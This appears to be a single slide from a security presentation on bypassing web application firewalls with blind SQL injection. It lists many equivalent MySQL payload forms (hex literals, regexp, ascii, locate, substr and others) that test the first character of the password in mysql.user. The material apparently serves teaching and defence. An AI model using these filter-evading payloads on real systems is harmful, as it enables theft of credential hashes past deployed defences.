 Practice of Bypassing WAF: Blind SQL Injection

An example of various request notations with the same meaning

select user from mysql.user where user = 'user' OR mid(password,1,1)='*'

select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a

select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a')

select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[*]'

select user from mysql.user where user = 'user' OR mid(password,1,1) like '*'

select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[*]'

select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42

select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42

select user from mysql.user where user = 'user' OR find_in_set('2a',hex(mid(password,1,1)))=1

select user from mysql.user where user = 'user' OR position(0x2a in password)=1

select user from mysql.user where user = 'user' OR locate(0x2a,password)=1

select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a

select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a

…

POSITIVE TECHNOLOGIES